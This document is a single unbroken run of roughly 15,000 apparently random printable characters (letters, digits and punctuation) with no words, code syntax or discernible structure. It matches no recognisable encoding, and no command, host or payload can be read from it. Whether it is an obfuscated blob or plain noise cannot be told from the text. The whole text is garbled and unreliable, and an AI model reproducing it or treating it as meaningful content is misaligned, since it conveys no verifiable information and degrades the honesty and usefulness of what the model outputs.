4|_4ChuuNy95U(L0o4{)(/|&4i0DwRu4{FL-St_-uxny6wh&0LO~@YySB2|kkzEnh6EKNdpz2L0p(t~6FBJqCxuB/I6Ix0-}&)dyB1qOrE)7QOpRsoVyI:QyEx]frrx})pqd/_DxFpxiLe_4+V0y:}pu4-px0@;rrqwFx+Yihqx~&LDD:OS-0%WkE]1uCxrtiDr2:LWr-56z+x4pkefd~wrYS-pp2y-I~:Yyy(s:2x]~wROxL{pI]XOWIA)XzkOpw]+DB|^ykr0L(1BrW:Frrkykh~CKpy-rCOVEE@LFkzrn4pB_@pUwYk-W:J^iB|sy6EuYoINuL0WuFtoy-ix2;rU]hLUfzD6psVLhUquz(LN:FwuyxkF}{pSI6BBW)+TXWd}CwN)UiODQixOn2;dx}JNowNd^KrL11]Rhzn_(wdFCkt)X4C9fspR6E-BWtp{;)/y%qBJqKyp1(i;y-k:}E;;fJ~^u_IDRIVrE~_eNIzEtRrk}7-4_|rD{u]RiIz|k+w1Nzw_7}Lw2|n@~RE{)y7/~hWen/)|sLrRtOkB(6;5J_I1Nzwwxwp4SIXoux+~z~iwK2B;LI5&OFk{i+:EkWy+kuYCJ1sp~/Q]woTkuz~u9O]]~6J7^]K0XCy~TV^q:QzAC57%Xw9+:FxD&ozJ]%UoXY^%t2+72NKBnoWTw{_h&ANr/I7/r)A+6nrrAkzrSy7eNVuASxDEQ-KId~rR-Q@{rNB^(J5u~%}6V~(0uIx^B(5n^Ef7t~6]F5DuC1^L-JAt;Wez26k]-|AITu@qqfu/TRq_I+D5NW_OxXiWL(K%px;Runp]rhoRDti~I@zCxWkJIr&F7hhh9V{Dr6fzrB+06E;Eoupr;eO~pS%rIE2QrpUkNwEE@|rxqsRxTfxx]hIuS2W7Q@E]I]O-RpzoIFd^xy:~Xuw++QAw2+EUIEuVEWk4qk+(1~6rJu~u6rLS-qw|yrX{)@tNyJR^DdrDDI&@y-zk]xox&ICkn-ouTrD;|BtuT0oU/hqk2p^wd4Q(^h1iIyiFVdu;5w6y{RByiVoJJRs{60U){E^z6QrT&NSL~X6;EIk4w^}9d~4tnKRp&9:BWW6Y/6fN{xtT6UpxS_{ERD|Dzi9eOi;w/u+iB{6|/QBEs:%+1uhO7A6w%5TIo){0rEwd;)(~~Y0BBRBFzWk-Jxw+]ihSfnnfq7puuukS)C(Ydhst9@J{WC2zqY}6z)zTT24)2iCw0peirizF+xWRtCL%YS1hn5iS{p&2XWqNEJILNNA}T:/y)se70S6S}7~hx(}zAu1u^T}2XO2+/Y}:B%|i}Qd:KJ5]BxhB;~U~IrkpI{S0;yf1BrWe/huwLwK]-yARy(W^@p:w@)I]ufOhT-9DWQBtpE7LnC]NSwpC@%rIR@tSrEtJ+E9AFuEk|2o}IzEAIN7ufkWIIFr+np-&TN@WJBF;0r9;5zrh60r9Xip6t6;eISC6yLW7f6w;f1/y-i9OREEo6uuwot@xuJDprIp-W{-0hkX(XiDC4LuVE%Kd4x&KDi{rQ6wE(WIp}NE1+]:9EWeLFkr+|ir9]0nIr)rB7~F-yyRX}tkw-w;rziX)k5K)hqp{9dkr/D6wiYoxTQXSD]tVzWf9V6dN;JppA{{W+6%y7_W~oTsR}TFyn(~4AKxo%NpVhpo25Sz}1uxqfiIDR4qKE-K-pBx)qCxuSirk49J|h-Cw/SoefNto]CCqL]q04d]doVzALrNkii+wA:VSSzFdJ1+{IuxIF:eCn~ruT&IU{Thd{%r~6(KrtV2JrnKB;RWV^(W7uIUTxx_6&|sWUU@dzB2IJkzwOsO/n:;-FE}(J147X5|9pAJiE;]E]t5RKVqI^2|^DU7JKsBeBT|]d_LQ:Ou%sY^LrtI}&;KE/5|Y_L@O(qN:B1}/LCBAhV{]AEVWANdO~XO-~Nk6u/^OAOLz]Wk-fX@:hAi:~Ak~~5oWAyOWIEX-t]kz+Rr:WV@o~_{oIBdpr]-WuYi-AYrn-fB(WYW-](OWI(WpF{KDVzddr9WO~LKorIKOp(iphtot~XzKus;p~{p6~0yO-FVOW|zoIV%i;kkIrEIIrkrIuTzpI6Tpr-0IIE%-E}rouBDou;rOrnKzr/o~ihoD_A%D6f{I6YyoJu;rx:yWrdrO~+YWi5pO~iyIuD%+e{(|Ewk)xx%VENqWpuqR6E)Jzk0WkeWWpr(kxx)kLriYz-ep:y|16oT6xrA1x0TYOpWy_ys^yew~_T&F;-s7OSiNrT&eOy47:eL^yNJ0OwW6L4])EULs_+LzkSx~Ei^wpE(o6rwE_%(nr)W6yeFqEyX)zU2/W-D%prI_xE@sOzT9OBf56EfwL]ND;y|JOO1DkRT_JE)0D5yBO/@opR4&x{%EO~r/zN9QzNKkW~@9L|;BSQ@kzJup_{w0kB]6_Qs&OJEIxitq^Q]2;Qo:x9K)k|K::%6:^YO5SYpLSf/_pf~J6I)JYJzO_J1Jp5Q]xOC/0fQ-S}tQ;f/{;7VQEf%V:s/W@7F|N+z|Swi|t:9+zL:})KSBz+pE7:pE/)puAKqrRCD5DKrA+hF5Kx]5^i_]i-DAehh54t]p@Uh9DoxxVUh9qorz)7u91Rh]2p~rA)h]/+rAoi]]&1qAsOOEBztWrhxs5J^KhUphrdp9Iopz6KJFN-u9w5p+zr]9CJrxoUrxsIIWY6u9FUh9Yrhw;uurIzErnDpr]hhu:xh40wpxBChkqiurKrhxh6rW]phEfnpz9zxSrwJ-r1^zyi5-(+rwyppu6t^uzrIxfru9(1h9y6hNhJprpWpr:oxEz-^kY+pzXuu91+uyrWrVz)^]T+prJx^u++w{JzCwp)p]oJykE9u/{+VS|N-p|;kuJ0{-Ri){RYxTItI6|e^wJYW:i4_+p@yKIU6p{-d5uXxp~F:C9hVWu@O-~XrI~{VWIy_oD]@orkI:eELp;R%rV{Lo+s0-CAzpuT;{0x|oIW;Dw(2ousiO~Rxu-srrI{%-iz|UwLpp9z@oK6@L|XrwuR~4szrIr)-EBwI{7Br~E&)W0r(Junu6:9:|e7TwuSoWW}y+E|@L&7Ihh%FO4OxEFk%WBU6~zfLRE-oONk^n/:DCKpd06kQ)4TpUxt]4sT:F9T:TX4:R90r:uX+:6~}w-wxfE/kd2sY+s1^Usn_t-u0Cd5yQEXh:qu--z{k-I2-oIBr(RuSi7QiFkKX%kEI)+tUu^xEekBI|Lu|OOCUt^S+]LE7|^W7^]W)VkB7/zEzXkE)tOr)oO0AfOV9pEVWE_E]KY0TB-Lp_:zE;Ox}+^rrJLzEDkEfW2iEo9yWAprE}OE7~6pr;_r6D6ryFzri9xkKEzEzK:EE5pEwizoBpWrBU:r(q;r+e_Ez%OrA;^E9d:u7N]yO0JwqErd{rprYoz]hxSE+RzriFErtD^r]ixwh_pEE4:)kUCy)_:EuFzWEhyAiw+&2TWEY@_])tYD5)(rBSxprfOrW]Orst6yK5Vd-tkDLOxU:hrd&7OEi0rq:+Cdf1^o4T6or66rxKprIwt~JQ;dfOze/)TpJx]}4r_)h~r-XuSzEkX~hk{hur2OC]d;ktEUyIy}x{C4VN|n@2@tw-Tzpk0RpxiKpw1Wuut)h9szuu2iF:+:BW-/Eixp94tiw:rnSO%-wrorEe:h2eOUEIizS92qXI2DXI6RS4/OLC9T2K9K2f/4~ID6e9IDFuqJEi+k2ir0Ti~kT~41zYO5Ei)7wpuxq0{ue7ytXW5kS}{Te|]VN|)0S|0ri:sUFis+u(q@N/R5s|f2r|VIN}0UFi~6s|w&Txroq]@dhBe(pszhqE9RiW9Ki@IrtVFJhE+uT9C)hur-up@KsB@RiWrnpx)Jh95duLhCr9R)h9kUuu^CW-%6N/}YB-ACSwAhxz1IOO-CO1)IxoroxotsY-~xofTO;-k9rD~DVrhopzI{9-u1dWIu(fI9dD|5yfIAyWu0DorSDouJYO~Iorr+WWW@rprY_r~@_ruXwIIU5OW{0BTYED6YWo6h--IuoqY-(I~;(Ohz0n-_kruRVIr9ro|BwCT:T-~oxCsRf+qI;o]4r-&h}6RFyorrLpUBLJp|KpL+;DuD(-T0L5;K^hC;WD]fK_Wfsou{:]^nK%w+%tweOC_1D|^X_~CS;pu4_x|0Jx&h(LRXDr|n)~]skIrko-~F{rk10(nqi|u)}-LiBix{%FJVSp~DOT|wKou/;nIzSoIz0r(+rpe{9O_uJO)U+BD/}Sr5yYWrBzx7}Ve|}U_QTwXqx&F~LiiJkd@fLy-xo/xREf5~FVKO7-KJo^_/nixuXCn|K:OQK^+iO_k%p{xfTRk/{JxJRTDfNy77%/z~eoz7Q-^}4I&(CI7YLf5^:TWJ0wTh4xoh+dWr]Ukr~u2B)@y]V_o07+_B&WSBprtBfNOEFBYV+]rzx;zVx2L}IzoS)Q^E~Q_EIe:rsR0rk/kEAtk]-h:A((Sr]eABU66Ee+;y5TKAiVWD^)zrAuLxEtkBr4xERNI-DD(BWA:r(56th65re]:zthprYX;p(e:r~R5BBArEW@;rwi;WwWyrE9OE]xOO9w6w/uJBhysYqC1I}ukw_w))suyr}w]Ku]%prkyIpu5~qx;4txui69y5h21;h9rKp7t;h-Lpu9y5huxTu9(:uSCJxWE4hXf469yJh9F54rqnp9qUkU0:pUA5ykNXJydR&d2RL-^{+-)s4sIo@;rzr;N)dRf1J2B4h2SDut9WwYWWD&p(eCfWu9zWDCIoukRnp-7(42(6x1xxXuyO|)DwLtw1@2fw|]wthrLOhrJUp]qC]ko1td609E0OB(}69CoXSCKVV95yeQ}hBeqI9%E|:)x_EJwurJy)@x^n2Is|2ud5KSpyNYtOh6}WSWkEE)4@n~h5F~2nzYXUw:znru:tVqe;E/sx&zCD^B24W|Dx;O9ToW9QxFTAuE6iuVUUJY-r{}Qd@_QfD_UY1Qe1d~nC45st&6:5D~Du^du/do~}YptkVONL_UiudhqtTzqN0fK{::];V-r/ONyrh+)Exr]:VDuXr^U42iuFY-uVVFQsxLJi6]oC(4)erL6R)CxrxDu+zKDi(w-:2+hL(U~0@oJ/trAT@dr]Eiz&r+IRTYph;ou:YruS0U9/UprNLAID%DISYIIdT(AE;DiXt0]hLOq%{zTf_OJiVpqfCXuiIpIn;WIU_V6{Apuny-]T64u4KUpr^DuTBr:peousrDiy6-]WxWuL{~qx~OuLkWtnLou(LWBWCY/{Dp6orszz0(2p{Wi/W|kdUA2E{q@q6xn0W7STf)])W%FDLOtpD-_;d)kD+46&9T;}wxwWkS;rI__EkSr6fBp4W/WW}0XC]WLw+9ryIWLu6/x-);x-)@;E)@yEEiWrB@Eei7rIWNWEwE;9KW6@nhTinkU+RYx/}kLOQ:Sf}6EJkUU|sUt~L]@|e0Sh_;DI(t:wOY:Y::R:^Nwq]2;Q]ew^@Jk%oTBxB~/^o^n|10LQRTW;J5+||se06R-NtFz5Vu66Lw:CB4w|Q;2tARXFyTs~y_pY5;J7BnOQQ@N~;OrrtEkr7A{pu-}(p@WW776kXJ;kxVCfisFYx&pus;Txx;6&/LU~Nhzuo9pnuu^~p]XRuu)dur&+hEVDrDsfqrfUUVWh]Fz1&t]ktRIoJ+|5u:ue6]szpwD:29f-uW(5hRSUhxrwdz1Ou9:4qV@~_xtrurUKpEBhr9]Kuu9hruLnhrfwhx(~r9i)iI2^puW-]Yp%++Ch|_n){wfTFEK-qyN7uxE5u4wxu]4+oxyirukWp9B4pJ{@uqIWp~]z6wn6Iq(phXXD^rq~q9FRqk1)h9xorhC%ksTKquEKp^6oqKkh+t/d_qX46-&7oNnnJyotJ-w%Rwp:1U0Jpyyn4N~oQNLdhCiqJx(Khk1-u&~|pE;C&k{dp)C;;r|thN2{y0BkQttTdX4C(D_}LR:21uFA5|W|FAz/uo~OSw~kS~Re{-/LnIN(~-fYAreTupNYw+Nh5U/YWRwsVI/fV_/fk6^4F1EAf%DOID;%4iNx_sV}7xSIrph@1fEpzWqkp-NIOEF~WSExrpE4Ew@IoVtIWurp9kA(KY_~Rh-7WS|4-9W2xh-UzrU%6xWpx{%B2q6nCD5~n{DpBS4T;9y2AEoJW2VTpKeiny@q~OSqQ9_]h}zh|:BY~V5AzfVfA:AT2/2~KNdR-2DEurx9nurBhre{rte(rWDx+rdBrrrC/re{+9E6DOykwxr0VkIU+DJS_A~+z2EpD00N+]wNzQe]p6L(Tw0tK^w]kO0qF~BzY_&kCT1fFzBy%z9tuJE@z^Y5W7txC6wUF}ko6}y-Rnwx~@Xnn%RfBoNzu|U0zR|SCO4O7&&4EI7wu@D(EuY;S;~Oi}+So/1h;&(FVoofh4;tzUYd6|+Jy)I}^(Ck&kiiI&f|q/75XDoDT7~NtT]XDI)1E4NDQ|J4XrV;z@5nJ_4r]y5yIOkW%k+dk^{^q+EuN|6RXh}i^E4qK2E@1F_09ehuor1Fw&qRWURzYpI~nTO;X&%N0QCD]1Y&2)~kf{~4&F44CEx;_CYy692AW&~h//R6w^t5n_y-|(2|hS7sT{nwUTnYIhS9iTQ/%+&sX%A177E&-urJ{5^&Er9/DYV-Ux&w}N(Ru0n22DCQACW]p-qNrJ%]dRxBOqsE%xe&uh-quIS+)x]|RpW72|ACINi_TzzN(%d|Rs9}]4uh&e_k-FuJ}1qI}S|OSKL6ywR+rfL{D_4V+IW7^i-ur9r^k_;kAkYA-s~UB&W+xpOLN]NE9]9npnJSx~~6&q@UruF]uUKz+SrQ4O)w]2AIBO;Y&xAJkS+)B^dk2qTC-EnYpYhdrIJXBn(er(/2]TyD_zA~dK~4^1YwNNf~oEni2O9OCzpNThVxJJ~5WUdAEJuO+^I|YR7%qp|F4rdu)A/5Wn-o&XWdIVuAJTt&tk:7_oh{4q:SqE]hS-_qLp{R(rL;00s+n6dkYhi2^^A&Edi-L(SqttU(]^r(6ARQBpdKUdUEUun~^YErFF~1o+qfxf9Azp:6iYO)xXwuLWfx/{RUIBkW@d5Iw&%-Nfr{]W}p|{IhYyz;u]nd_Wf((^poBKL(hR_&]xu]t)E0z(C0pKLOLpR5he)FIWeeyNNf({09_~uW+5IeF0uBxo-qy{FrBTQA]CeYS-wt+]94oC4QpxB~^}yn:%rEV^yd}u(w4Y5x]O5{i];YK&DB2EweTrSD]7e{(hQR&K01+sQU(}{0}Id+@iL@EVF//K)77r9FQU%u/%@sDe{RWSuq]w]N2Ey~EJ/uexSN)-o@X9}oCSNoFYRyYo6y|eBWzLd5(%(51%C^nKzTs|XWQuYAy(6IhE+I)rq-Ty1tEIsFR)u7w0y:y0JA|(;DB@q&Ftu-tYii&k&)&XIV74W|95+qSOnXhD9Bt(Fnre:~5U5f2]J]}&rAE5/K0u;s5dA|/5x%/sIWtNWB@xS6Sw)C7En|00:e1~Dp^~CzB4iAyO;5BT:hhJ&For-r2i}2ts;(NQ/2J7RN)^p-4;t9-~-+SE2;wupd6y:r+RWEp2]C]oFz]r|ECdiS(IfeIr4&q-YSUD_Ft%_-st~|-z0rwDUKK/%WExOzS5VXQE{pwh_pF]odthsdtT%U-~hrOV5]%/swuN&o6E)df|i1EkR5J/pEn6BB6yf7o^zC(FK5I~dn0||OfXDUx;fKNWu+K6rI]{zC9ithufy7K4r7FzyeC:d_NuxiU1}pO:|O;4&COz(Rr/xEIiFJDtA&IR/2K(OSx9]]Q9JhtxWUu+^/]i~t2EoIARsV@z-Tez};x~B9EF(Jn4(A|1JN6/kOJeT4Y)sEWTU]rs;pK}pkD(:R)oUEBir0]5LRLy;;pNUOpRi+0)q{B~u5qB26e)25|^Ru)k_WLQSfS6qxx+XT9r%0OyVBKCR2R@x)XUL6y@_w^S^shDw%Yr7{7YdwrSQ])V}/zqt@XrEr_{XpS];F&|%TUKI4Tzyp;YB^F_BRhkr5LCErzQ47xwdn5AehOFYi6~(0WRzIw%(-NuSty-L-Dh~rS@6zeJuI}{OLUrp2C0+5p2sQ-(o}ruVOCE@^4^UA4de1U+pf]xt_o%Euf&(wJe0+2Rn2@RUE~pKix{9^|wKT6V|_IiDEoV5p7z+~d}NyqrtT]t^C]-Kz5]uhK_zz_;t6wWezppF@Kqzh;KOq_i;4t]koKStSyhkwC6pF6J}B_Y(u}xR/K6VUI%p/NBr;WzNTpU^]:|yo:0D7;~N0(}dqBSR^D)~Vy-@J]h-uk{OKI5qXd9e|DBJt/1YztD0xr)C%s|^I:(T1RCxEQF{JA62wpr/JE)h&Yr}pYYp0kQ&OYIf):5Vw+U)]R9i7TS;NEU:wp5NNd^@{kEOQ/0++YQ5w&r)0h49/-pK4Nhi1pn_Vs|0W@tqOEU^BtLF+h_hiUOCL^)k(dOFrxQdrx0(yRBQu|0%q^FI/@h^&6pFB11Cke]/dCKxx9|kL-xs)/L+A_:0r2/T)i:2;JL]-QWo/RKzdouw2_An;5|/X++)1TzR(zXt(^kzxrWtxWSsBeuAoYs5Yh@wFO&e~:FstJ{^4@Bzp90FO&)0R9W;YqzN7_ko%isL(pq4sh1:|+I|W|CU0:A]AIzYpN]4sL/{DTq;+p2)|dq(BO_N4{nC(9;)ES_rkr|u0W{5Txpw9DQO9W}kN~k~]wNRiAr:^zx}npwz7CkOin:s|Tfd(}n&ETpnI7iWNK^-9CzsnW6wSLLJ)~::O-/I;_:K-Xi)YO&/KTQt%}nVT_xVR|Qsq9WtJ^~E/4{YrW5n-E5S0S5q%2rdW]^6uiILr6eqw6:)oBF2w;FBTe}AQzx@IA9EC_zp5C}I%rrfNV}t~sC%pu)y&qwENY(F@^CW+K@/_1&uyOyKh5+2|9_^1Bo{hr-w}7YhV{V^|AFr_rSJ/++^VTIti@u2q]{-OC@OnNL9C](s6WqC@-kqIiirhpz4]7/iyY^7%pOkoY|W+]st^0TO)406p(LU}]~p{n/t~_p~d&sq1)4r|(5wVB@V}XiK})h)]0]KuEKS4t+(:uBT{S-6&X_q@xk7-d6x:nfXAsSD{uid5KX1SV(9Qwqs_TQ61r};@UWqrwzEqn_0^/p(p4KQS/Ykf0x2s&||sDF+F4p-iupV5f74~u}TyDqSuro-0R1xXx_h2wBES;fz|k~I{oC{D9)iK&y%Tk|S+t+t-u9eNF;Q&O4BWWk+pY5Ito}7AQh|A0]IXYt-TK;5We)@WE(FUIT6Bw(U+B1LfYQhFs|BQyJh7Tr7d}~w^/K@st4yy4(o}X)uk~rz|;^}Q)L&L(sh:y@E&/4ONwI|d99-ND}ONB)fVSRKfV9|/:%ILfYzOBsu&XKXi05Coo_RRxo6F~QBzWQ2y)]ENxQ}qkQD%V+CBE0iQQI&BIx9uIA47KFh5+RsTsh41f(@JXrTC-N&-QJx:-p4-pT9RiAAtAqoz|RBxs+C5}fTOhDkEi-T4yI]Lpnr-{]~(/FBrLyot{f0R_W]&/0r&]~^YpQRSdnDA5DEoJSWi/+|F@R92yOr%YWRfB~&:fJV@Q{4L2SOwCqCD@hC1;Nod+06)4A^~L~@|4R6pXQwTQNRf2ox0ukr//(OEuD}])ACpz]&u4B-W^xE{qu|/K{&UF+9IqO0+-]B9_{]z7UA;6/KW^r0~nWQrEe)NT-{udN0A4@&Uy55N/(9U;SLU4rXhd|yN9ki-4Jqp4:~hJ4wuJsCU_rq]ChiB&{/yqA2~}Q2WeW/6u1Udu|Bf@9ep@xwr&UOufuduY1LB}6I]57E6t:%-uW)B]QSAi}]uQ)@YNoN;xTo-RJyhp{SITD6-&d&IK+yr/DQNhqdy9Wx-e^)uT(f~d-]~^T^dW/:EuC9Uy;-h}_2VEARpRf/YesnIE/}pfsqU_xXhFu%;yK@;teN~}(~EeUQufVBUqwnq1~{-y(-p(fuA@{kiyhXVu6U]q22dECpA1TnfX+0SF|6-e4(AqtSrNsQuy%&]i%qkWUWU^I/{sUS4Cw2QV;)Lp]1wry^R@hyRDCDE@NtB|]DnkUTQsqetO;F1&S@f@VszRr%:6+^9E;KoxkdJ|&y2}w%r^i(Yq|s0OeDTne_0@]/YIu_:6Uw0@tI1+i&)C)^Vrt2dUt_/hS&V6CE{kdopCEE~nt@UphnT@dI&wwke}hsi~~CenwT2W]9B&V4tA)xSBx|w2u:FRuOy2z^n+|rW@r25D~)2uV^;pk{SVB%6o-EEsy~{^Erxpt:}]~T{Ai]_+t+tEAYTTptk-S9]~6{4Ii@S}uAqrA{L}]ozIqJwRp-D}]%]CiqD~pk52h4KVyL|-idBkq/dVUA~p+}TCdI%pNnD6EEw/BUyLU-pDn|_6+nB]+uYIW]:Oo0~X]2;ERW:IoW1ihC_qoO|Ki&]N(]iEJ9C@WDSCJCOD+0;ef:rSn~Ee{rhY:WwNWO_4@+F^%UX:-sF7}u4:rJXzy~Y%TrD|Tw&q}&NLdBJ^rJszkVXB-sU%K+xd%&UNB&@AfI@~zBdAO^T%OsYBnD)2-45_xUsy(965z-Ny0}|/E+|@x&QiNwDX_z|}nDVyIEp4x9hREViEAh1/Oku-_kTXWRffTx1/Ir)W+~uz{r{T(uqS{qVDzE2ChqRY~~w]z-dX+sF2@V~7nr+)yBIJWC72pV/0y01/WrQJrEL;QI9I_BF%iw@iDJti%|&s/nW+2:WnuyEJ~]kY9N~49Y-1]Wx|-LiY@5udx6I+C(;|JwpxCux+yiIn(LESqJpd(K]u+X;:h@pT&hrxe~qxN+h4WX-u9&Ween6dN}^JQnWVuKEEI]x^/oruCu]_wr6VwypuAdx)iJI-Li+1U5p%q}u-Ez^~ftVh/:+:oABIkBS@+6:f0%qB(/kh-Tf-4YIJu|k|UXye_{rKR4z)nT67)JuwOyrn4_iVNIhp92-eNS6z5ypy;@x7sCr&V_J)0BIT|rVDBLpyf|^y(^krxBL0p~~EUtx)rDEE/sr]q1Ez4R:tLOpWxAE]A(uK(VEe%idh}FO-_:VF9Drzz+FqrBBI67/4N6A:^W7ddO)qhKzBx(0EenudC~ykI0F4~2ER:6/Bu+OK;O-qrUsCq:_4^JEr;44nBOTI(12qC2+Rw4w]xELd|6wB7BJw;T%0u_roLzxIx&zhrdeK:oUOVwkVL7/rL~_65]tC5kW|J5(JEEX&]oOzy94xNYu}5-AAu_@o(R%pwpKW^;SVB~%ixB4EF6St&T+q(+)5N%KVri|rS~~z&nq);94JAE91]]rhzF/p+/BzIqOq5n%~dn9D~Iehrq}IIU2r50rK:5K|BKFn~4S2+B@xLE~Cet~iX;62iyYTxny~5RewAwLTAt})LiNDL~^u5eSELCEV-K^9Ekqr^o~nUNs/xAnBO9/yrr5OyhRQ{A1~(n}B(9_pExY%VuroqO)^oIKJAU)4IC@xoqYf~w0pz~75zO6)Whw&Dw(er0w:Q0Wr}2e%;|ECQr{e7w)_(rdU{u1sOr]i%AO+C];{z2:%;RfqOrK]}5VW}4JtL0zu~wR@nr-CxxB@iExzUOOT/z|r%^IWrI~&pyNnr-FCk~]p;u9IW2)n:nr::)ti(sF2(r-UDS^:N5o0VT}Bnp+]-xdNYTQn+|}sI5%1N}pizRuSN0KTn@1/kRfK0TqIp|YI(w){u0WkFWhu]R7_-+~6ukWKODk0^&y-7+|sY5kB:VDexDqe+)ROnJ~);u(X&+Snu{7&/DdIs}~h0TL&9Exsu-kL96LIADrueereJ9r|%LIu6ru_E+O~nOh}_df_s~SFfCNqp-f|R96f_Of|hyqJ(~S&E:rdte-e5CRi7)E]q{xkrsEB%yF:4urXp);&rwy&&AwkYr;|sXrO6t;Wrk~rVBST^SYzEqy:^nO-y]N;%zCN;2V0roLL+WT]2Qq;_2tWX9;X1Nq44EFrDKBSu|O&Uuwz9-XwfXLee9r]^A4+kpktU_zL@0L~s(ByL~Rf~tT(uu}ITeh]ruBQKX-eL~RY)Wh|WUO-sNqtpwL_&6+A^/indkAYX7(w66We1}Bo|ndXY5eyA2-@IEO0Y:~s6iI1FBVwde/t;RLLt+D-yV_Iu9th_VA0U^1DV/VB-CWBrX1u-(4kxyo)]TkDR6FLR%|tw+ErIIR@9hA^w&ttrBuD44O{EuurE+qLE/O0-Txt&96IEdFhuFf+UdYLNf]wS((+i2]nN:1LrAf2EE/&0eN4S7o0_JrREedrrq|p5YNxu-tp)O2~O^-{~fIpi@Y1I-o{y)@KAtXI2T^Sy--L(0y:]DuDw)_dw1}zir)B]Rf{ArTV:I|SizwOuBYAI6t0~YVuIpwk6qep9_%EUDISF0uI-0upXIiRT7^SpeK(fuyhxV1-UuKzrF)U}qh&d_@)J+fr@N;Cqp;h}hBz_|hquJ(D@e+wLs2/S6hiuh2]d+@EwBJ7I@VxA1J;EVU2rQ;4y0xWqQ;/;p+kw(Y|w(en(x4nWr2Y(WIIsNJE~U_dq09kL{-R+0+zqBpo@E@_;~f6T4FAx{(pOw^d(n:VJ0FC@5Ed7hqq%qA6{D%75uk|((B5%}):O@1Vs|&Ch|p+F|1e4U1XzL~5n@2EtwQ@1f]1wA4wQ@/I^9V9LNhuDi^tL)I)Frd{x:&TV&:eNu(ny{Cpf}7CUE@Jo4r-/+^-)(6EJr(e&SxO_U5;Kn:1@FWJNN5dE:sD]y%I)t7@5x]hKYEwrd0i0A}@YkI2kOzFex{{Aqh)N@%k%T]){iu7]yFTN~(1e6n^oy&J/Q-&0rN]YAtY2k-X%)x_r09hh-&B+]yy4Wx@JU7|^o&J(n99he~L:zB)%DtOrF99uzi;Fe2xE^eJIQ;X];XdfFR|rrrO()RuKhD&xf;]S@YRDV5+QsDUUR@V9orWUuW~QWDI(Bx)ptB])NC6fS;~+to@xV^~)A+-VKF)penE&|e~(:]:Nso@C61y(R9~4E(QQ2r+_IDw|qdSOzWB@dh;A{p112reISxz]zu|f0i5@kUkr}&dk~I+5epe:5O)JYSNxr-1{VJ9No}|/A6}Ff:{r{o1;y:DrDLroIxQ6||d+XWeCqYd|~qw(_LLLX6L47WuUVO^)JoIOOUIV%eL7~9~XX%sYnn0Kzo+r]/B&9)FdYJ0uOz:V@fDAQf}~w4@k45)N|{V5;d%U~q-nQuArtKyAQLN&_K^^YTK@](k5%O+^p;hn(I6u;OBLu|r01q)UqnDNOCu0Sy|x7SNqzSq)i~rK^&pyzDfy|7Qq}NA|6DyLzDwi)~zyC62K&7BQ_6R~-rTz|I(y)q_^o0u~hrSF4tr4{%R{5WW)L&_o(S;5L~WX{5JrBBerE9{JD|~uUzIw%y0pA~p{R%iu&xCtpWutxw@J}x2){66+pqNtfLUOIW~_;XC1ryRQDy~&QuotBtW^QBh@;4@q/WIwJ4w]+nx_YOEy}yfy)f}IpR;EtiqCqz}xDw/1^EESI-oes%1-r@URQq0]2SW(xWdJBK0kJJi]rQq2pIIIo2YF}IOewzh%I/T|/onuRu|/69UF60Eyo|/1_}6Nk+ExO|yIq41A196hD(WoKAD;yzdDoCytWoSVftST&{(A2}-;7twTn~AB+tykN+^~upn-&6pBLuyi]rW4LItVUEU:9{76ODBnrk]R-pe:6wopyu:B:OWy5S-zd%rXWprJS:Wzy/wqSXT~Sd{+1z6k~~Rx{TQAxr_x5BC606DYr2kqpz&1w9tVRWV@+L~uAkuB(r6tk/BtE:@;xV6D2FYQthJdnySL}ss~FotOdYhNBUN1O2%+{k)NDuLA-YBIzz6/4(E_9&/Inw]hfF/WBd7I(wAoCsA5N@y-EIh~-C;xWA)fr(R%h~F/R~LB}uSYL&A_/|y6-h0wyS6E&f~6E|ue-&;B@iB+yACnX@~:TJTLe6urnKSU;+r+X4%kidR-iRwT+1uE^Nk5WJ{pyI^rE6OxO]h_XO2+uf{OW:swTJxDxWE:JrEpr0|KKz6tzt1K)zWJCCCCWIL6O(OCU6nLipwE7rh~I7&(_Yu910JoOE+9Ui2LwNYLT6T@RhI{t+/s9EDJ;p%Vo@Ut~]ToU5&+e^NinLT/r(ss2WCDU_z4qy2Nh1f;Yyw)K:rEK9;N5iTTT_uCW6Xft~urpS]FyqrWzCo2e/O9Q_i%OYy;Nhd)ftOSxt+XptXS0E/qA|d51%A%yeXrn2;i+WUiW:OO:-5EI+rSJ9BrVAxiWWzB(IJ)I5:2Kqo/7uVr:^x+)E4~pzqAAC^qW2AA^QKpN]/(qBT@Be;Fk}EdCWun(1E{X22kLJkOOddTEx~]6prJJwpCx1;6x1kUqsW-6IJ)DzqB~kF+VqEutCqS5p~z@z@VV);f~-E+x4i~p]xFd2w-k);Wrku~hEpoDyTWr1+ST_rp;x7z06Ji;~yBYze0nf-E5B6~e1~5%I:_26pxsB::S+CU_dDfN{:UOxVNoX6SudVw9CFfi~%e{xsOCeT6BC;SXR]Q-Eo7rs/Bkd2x-US^u%wNqpYru1WowRX}qR4ww)&qER):iy;FKzsO7D2w~}_rOrd6:wyfLOJy:9^Vr7tSr|FN7Q~nnuhEi:C6{zh}I@uy&tt5d+]irw]K&RrT(i6zXT~T-(TD2+IUDIY;x67u0TNx+W)xu:W_s%T6/0du(KIFpKp~15o90qDupBW60p_k|QXAXkBA}9n:0W//}t;Ax-xtR5kTOhx^kt^^X(fiid:Xt^AAQBhzU)BEI2{eLI~){}zS6zkzI+VS@U]A-zqFrQ~JC6KK;+WBu1DXDCQKIyqxi5-yN+IFypRi2+CLysi4LIOdLpLiYzCw+|-+z1)SxL|i+5dF/nu/TnTViI|dfp(sw+RuqpSzI~q;ye)2Li1WqI5(^V1o;|;BnzrWir;/E:zQDtkks0BI~{WS+QE5_Yh5]ihd6kzorN_puW]Vxiz](2rFSx~r~WoLx~fyN(BX;h]B9pxrTehrI%_pz2h^dI(oNp9{woAOqrNdErJk~nA)qVA6^I6E4{SBeI(h|I{(_K9eX_Ii7T~_/nE4h{/|xuzUqrAe%z2CD9d9p1nfBE0sBUT)AO|n+U@DBNWWOIO6(D]tVW))owppiAnV1hz%B]|^LI)w9RprR(RWhzp4UyS:I+_)LS^:n|OS;24o-AEhru}&9r:F}5SwD(TEQ^n(uI/yD2kK]p~N//z-wn&ikys1%yJ~9DXCi]x&TrhYU90UIVen~e~;B@iqd_0dI41:rh]/XENSSDRfh)Uu417xUN0@L{q;VR2yeEC;(6JK-ViOTkCTqdih4n0+uU0Wi4FiU+-S^iB:1|WYVKWihtJ6K9BwxqX(wyn1nASSB^hE4St%-QhLFiBKf6kN0FkhJ&NuW0@X({id_O76R4Xe:iK|/Ox~x50QI:iA+9+iouUOSt^0+^iEf~yKwkiYAT}I;NxV0Y5WLKrOh